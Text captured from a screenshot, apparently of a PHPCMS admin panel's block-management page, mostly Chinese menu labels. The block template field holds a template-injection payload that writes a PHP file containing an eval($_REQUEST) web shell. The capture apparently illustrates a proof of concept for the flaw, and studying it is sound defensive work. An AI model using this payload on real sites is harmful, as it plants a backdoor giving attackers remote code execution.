 PHPCMS.CN
您好！phpcms [超级管理员] [退出] 站点首页 会员中心 搜索
我的面板 设置 模块 内容 用户 界面 扩展
内容发布管理
管理内容
附件管理
专题
碎片管理
采集管理
发布管理
一键清理数据
批量更新栏目页
生成首页
一键清理数据
批量更新URL
批量更新内容页
同步到发布点
内容相关设置
管理栏目
模型管理
类别管理
推荐位管理
展开/收缩
站点首页
网站介绍
关于我们
联系方式
版权声明
招聘信息
当前位置：内容 > 内容发布管理 > 碎片管理 >
PC标签
碎片数据
预览 历史记录 搜索文章 添加行： 1 提交
碎片模板
{php file_put_contents("phpcms_shell2.php",'<?php eval($_REQUEST[1]);?>');}
{loop } {/loop}
名称 标题
URL 缩略图
简介
确定 取消
公告
专题
排行
1
调查问卷